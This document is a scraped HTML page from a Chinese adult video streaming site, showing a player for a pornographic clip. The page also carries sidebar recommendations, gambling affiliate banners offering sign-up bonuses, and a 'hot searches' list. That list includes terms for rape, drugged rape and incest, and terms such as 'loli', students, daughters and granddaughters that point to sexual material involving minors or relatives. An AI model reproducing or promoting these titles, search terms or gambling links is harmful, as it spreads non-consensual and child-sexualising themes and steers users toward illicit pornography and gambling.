

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bogouyy.com/index.php/vod/play/id/85849/sid/1/nid/1.html
body_size: 15121
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>正在播放美国人气爆棚的华裔小妞一边啪啪一边同步自拍!在线播放-美国人气爆棚的华裔小妞一边啪啪一边同步自拍!详情介绍-美国人气爆棚的华裔小妞一边啪啪一边同步自拍!在线观看-美国人气爆棚的华裔小妞一边啪啪一边同步自拍!迅雷下载 -  博狗影院-博狗资源站</title>
<meta name="keywords" content="美国人气爆棚的华裔小妞一边啪啪一边同步自拍!在线收看,美国人气爆棚的华裔小妞一边啪啪一边同步自拍!迅雷下载" />
<meta name="description" content="美国人气爆棚的华裔小妞一边啪啪一边同步自拍!剧情:美国人气爆棚的华裔小妞一边啪啪一边同步自拍!" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme21you1/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"www.bogouyy.com","wapurl":"www.bogouyy.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="active">
	<header class="myui-header__top hiddex-xs clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/template/mytheme21you1/statics/img/logo.png"/>
						<img class="img-responsive visible-xs" src="/template/mytheme21you1/statics/img/logo_min.png"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">视频一区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">视频二区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">美图专区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/20.html">小说专区</a></li>
                    					<li class="visible-xs">
						<a href="/"> 首页</a>
					</li>
									</ul>
								<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
								<li class="news" data-action="/index.php/art/search.html">资讯</li>							</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge badge-first">1</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%A6%E5%A6%B9.html" title=""><span class="badge badge-second">2</span> 学妹</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge badge-third">3</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">4</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html" title=""><span class="badge">5</span> 模特</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">6</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%9D%E8%A2%9C.html" title=""><span class="badge">7</span> 丝袜</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html" title=""><span class="badge">8</span> 乱伦</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html" title=""><span class="badge">9</span> 双飞</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">10</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html" title=""><span class="badge">11</span> 迷奸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html" title=""><span class="badge">12</span> 强奸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html" title=""><span class="badge">13</span> 巨乳</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%88%B6%E6%9C%8D.html" title=""><span class="badge">14</span> 制服</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%89%A7%E6%83%85.html" title=""><span class="badge">15</span> 剧情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">16</span> 网红主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%82%9B%E4%BA%A4.html" title=""><span class="badge">17</span> 肛交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%B6%B3%E4%BA%A4.html" title=""><span class="badge">18</span> 足交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html" title=""><span class="badge">19</span> 口交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html" title=""><span class="badge">20</span> 无码</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%80%E6%9C%AC%E9%81%93.html" title=""><span class="badge">21</span> 一本道</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html" title=""><span class="badge">22</span> 学生</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">23</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%8C%E5%A6%B9.html" title=""><span class="badge">24</span> 萌妹</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%91%84%E5%83%8F%E5%A4%B4.html" title=""><span class="badge">25</span> 摄像头</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%BB%91%E4%BA%BA.html" title=""><span class="badge">26</span> 黑人</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A7%80.html" title=""><span class="badge">27</span> 大秀</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%B0%E6%BB%A1.html" title=""><span class="badge">28</span> 丰满</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%94%AF%E7%BE%8E.html" title=""><span class="badge">29</span> 唯美</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%A6%E7%B1%BB.html" title=""><span class="badge">30</span> 另类</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%9C%B2%E8%84%B8.html" title=""><span class="badge">31</span> 露脸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%89%B9%E5%86%99.html" title=""><span class="badge">32</span> 特写</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%88%86%E8%8F%8A.html" title=""><span class="badge">33</span> 爆菊</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%82%AE%E5%8F%8B.html" title=""><span class="badge">34</span> 炮友</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge">35</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%B7%91%E5%A5%B3.html" title=""><span class="badge">36</span> 淑女</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A5%B3%E5%84%BF.html" title=""><span class="badge">37</span> 女儿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%99%E5%A5%B3.html" title=""><span class="badge">38</span> 孙女</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E7%9C%8B.html" title=""><span class="badge">39</span> 偷看</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%BB%B4%E8%9C%A1.html" title=""><span class="badge">40</span> 滴蜡</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%95%BF%E8%85%BF.html" title=""><span class="badge">41</span> 长腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%AB%98%E6%BD%AE.html" title=""><span class="badge">42</span> 高潮</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%85%92%E5%BA%97.html" title=""><span class="badge">43</span> 酒店</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	<div class="myui-player clearfix" style="background-color: #27272f;">
		<div class="container">
        	<div class="row">		
        		<div class="myui-player__item clearfix" style="background-color: #1f1f1f;">
        								<div class="col-lg-wide-75 col-md-wide-65 clearfix padding-0 relative" id="player-left">
										<div class="myui-player__box player-fixed">
		<div class="tips close-box" style="background-color: #181515;">
		<a class="tips-close-btn pull-right" href="javascript:;"><i class="fa fa-close"></i></a>
		<ul>
			<li>正在播放：美国人气爆棚的华裔小妞一边啪啪一边同步自拍!-在线播放</li>
						<li><i class="fa fa-volume-down"></i> 播放卡顿时，请做适当缓冲</li>
						<li>如果觉得不错，请点击下方横幅广告注册支持，本站担保注册送彩金</li>
					</ul>
	</div>
	<a class="player-fixed-off" href="javascript:;" style="display: none;"><i class="fa fa-close"></i></a>	<div class="embed-responsive clearfix">
				<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/85849\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7f8e\u56fd\u4eba\u6c14\u7206\u68da\u7684\u534e\u88d4\u5c0f\u599e\u4e00\u8fb9\u556a\u556a\u4e00\u8fb9\u540c\u6b65\u81ea\u62cd!","vod_actor":"","vod_director":"","vod_class":"\u4e3b\u64ad\u76f4\u64ad"},"url":"https:\/\/vip2.slbfsl.com\/20230502\/kRY3a48r\/index.m3u8","url_next":"","from":"slm3u8","server":"no","note":"","id":"85849","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>	</div>
</div>
<ul class="myui-player__operate" style="background-color: #1b1a25;">
	
		<li>
				<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i> 收藏</a>
			</li>
		<li>
		<a href="javascript:;" onclick="window.location.reload()"><i class="fa fa-spinner"></i> 刷新</a>
	</li>
		<li>
		<a class="digg_link" data-id="85849" data-mid="1" data-type="up" href="javascript:;">
			<i class="fa fa-thumbs-up"></i>
			<span class="digg_num">897</span>
		</a>
	</li>
	<li>
		<a class="digg_link" data-id="85849" data-mid="1" data-type="down" href="javascript:;">
			<i class="fa fa-thumbs-down"></i>
			<span class="digg_num">993</span>
		</a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;"><i class="fa fa-qrcode font14"></i> 手机</a>
		<div class="dropdown-box bottom fadeInDown clearfix">
	<div class="item text-center" style="padding: 15px 10px;">
				<div class="qrcode-box" style="background-color: #ffffff;">
			<img class="icon" src="/template/mytheme21you1/statics/img/favicon.ico" width="25" height="25" />
			<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
		</div>
				<p class="margin-0">扫一扫用手机观看</p>
	</div>
</div>

	</li>
		<li><a class="disabled" href=""><i class="fa fa-caret-up"></i> 上集</a></li>
	<li><a class="disabled" href=""><i class="fa fa-caret-down"></i> 下集</a></li>
		
</ul>
<style type="text/css"> .embed-responsive{ padding-bottom: 56.25%;} </style>
										<a class="is-btn hidden-sm hidden-xs" id="player-sidebar-is" href="javascript:;"><i class="fa fa-angle-right"></i></a>
										</div>
										<div class="col-lg-wide-25 col-md-wide-35 padding-0" id="player-sidebar">
						<div class="myui-panel active clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-pd clearfix">
			<div class="myui-panel__head active clearfix">
				<h3 class="title text-fff">
					美国人气爆棚的华裔小妞一边啪啪一边同步自拍!				</h3>	
			</div>
			<div class="text-muted">
				<ul class="nav nav-tabs pull-right">										
					<li class="dropdown pb10 margin-0">
						<a href="javascript:;" class="padding-0 text-fff" data-toggle="dropdown">换线路 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom">
							<ul class="item">
														<li class="active"><a href="/index.php/vod/play/id/85849/sid/1/nid/1.html">2号线路</a></li>
														<li><a href="/index.php/vod/play/id/85849/sid/2/nid/1.html">3号线路</a></li>
														</ul>
						</div>
					</li>
				</ul>
				<span class="text-red">9.0分</span> / <a class="text-muted" href="/index.php/vod/show/id/7.html">国产主播</a> / <a class="text-muted" href="/index.php/vod/show/id/7.html">未知</a> / <a class="text-muted" href="/index.php/vod/show/id/7/year/2023.html">2023	</a>
			</div>									
			<div class="tab-content mb10">
								<div id="player1" class="tab-pane fade in active clearfix">
					<ul class="myui-content__list playlist clearfix" id="playlist">
												<li class="col-md-3 col-sm-5 col-xs-4 active"><a class="btn btn-min btn-warm" href="/index.php/vod/play/id/85849/sid/1/nid/1.html">
							在线播放						</a>
						</li>
											</ul>
				</div>
								<div id="player2" class="tab-pane fade in clearfix">
					<ul class="myui-content__list playlist clearfix" id="playlist">
												<li class="col-md-3 col-sm-5 col-xs-4"><a class="btn btn-min btn-gray" href="/index.php/vod/play/id/85849/sid/2/nid/1.html">
							在线播放						</a>
						</li>
											</ul>
				</div>
							</div>
						<div class="col-pd mb10">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
						<div class="myui-panel_bd">
				<h5 class="text-center text-muted">—— 同类型推荐 ——</h5>
				<ul class="myui-vodlist__bd clearfix">
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223604.html" title="推特网红好想被操小骚菊花" data-original="/upload/vod/20260118-1/52d9cfb71219c9fc02e903cfa1cd5a71.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">推特网红好想被操小骚菊花</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223588.html" title="推特福利洛洛幻想屋" data-original="/upload/vod/20260118-1/3161b435f8e29be0581d57f88e8688f4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">推特福利洛洛幻想屋</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223587.html" title="推特大神最新超高分调教流出户外栓母狗露出爬行室内鞭抽暴力调教" data-original="/upload/vod/20260118-1/bff8e971072a6f5bd23045e9c249596f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">推特大神最新超高分调教流出户外栓母狗露出爬行室内鞭抽暴力调教</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223586.html" title="推特巨乳网红女上位啪啪啪" data-original="/upload/vod/20260118-1/b1e10cb8db8cd57779b5256d57c8f1fa.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">推特巨乳网红女上位啪啪啪</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223583.html" title="推特白虎女神" data-original="/upload/vod/20260118-1/30ed55905577da68d89dab5c26bf816b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">推特白虎女神</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223579.html" title="推特大奶网红女神流出高颜值美乳白虎逼" data-original="/upload/vod/20260118-1/2ea4434c6b4a010aab9ef7b6bc8aafcb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">推特大奶网红女神流出高颜值美乳白虎逼</span>
	</a>															
</div>
					</li>			
									</ul>			
			</div>	
		</div>	
	</div>
</div>

					</div>
									</div>
				<div class="myui-player__data hidden-xs clearfix">
					<h3>
						<a class="text-fff" href="/index.php/vod/detail/id/85849.html">美国人气爆棚的华裔小妞一边啪啪一边同步自拍!</a>
						<small class="text-muted">在线播放</small>
					</h3>
					<p class="text-muted margin-0">
						2023-05-23更新 / <span class="text-red">9.0分</span> / <a class="text-muted" href="/index.php/vod/show/id/7.html">国产主播</a> / <a class="text-muted" href="/index.php/vod/show/id/7.html">未知</a> / <a class="text-muted" href="/index.php/vod/show/id/7/year/2023.html">2023	</a>
					</p>
				</div>							
			</div>
		</div>
	</div>
		
    <div class="container">
        <div class="row">
			<div class="col-lg-wide-75 col-md-wide-7 col-xs-1 padding-0">	
				<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					剧情简介
				</h3>	
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
								<p><span class="text-muted">导演：</span>未知</p>
				<p><span class="text-muted">主演：</span>未知</p>
				<p class="myui-content__tag">关键词：<a href="/index.php/vod/search/tag/%E7%BE%8E%E5%9B%BD%E4%BA%BA%E6%B0%94%E7%88%86%E6%A3%9A%E7%9A%84%E5%8D%8E%E8%A3%94%E5%B0%8F%E5%A6%9E%E4%B8%80%E8%BE%B9%E5%95%AA%E5%95%AA%E4%B8%80%E8%BE%B9%E5%90%8C%E6%AD%A5%E8%87%AA%E6%8B%8D%21.html" target="_blank">美国人气爆棚的华裔小妞一边啪啪一边同步自拍!</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%B0%8F%E5%A6%9E.html" target="_blank">小妞</a>&nbsp;<a href="/index.php/vod/search/tag/%E4%B8%80%E8%BE%B9.html" target="_blank">一边</a>&nbsp;<a href="/index.php/vod/search/tag/%E7%88%86%E6%A3%9A.html" target="_blank">爆棚</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%8D%8E%E8%A3%94.html" target="_blank">华裔</a>&nbsp;<a href="/index.php/vod/search/tag/%E4%BA%BA%E6%B0%94.html" target="_blank">人气</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%90%8C%E6%AD%A5.html" target="_blank">同步</a>&nbsp;</p>				<span class="sketch content">美国人气爆棚的华裔小妞一边啪啪一边同步自拍!</span>
				<span class="data" style="display: none;">美国人气爆棚的华裔小妞一边啪啪一边同步自拍!</span>
				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>
		</div>			
	</div>
</div>
<!-- 剧情简介-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li><li><a href="#tag" data-toggle="tab">同TAG</a></li>				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
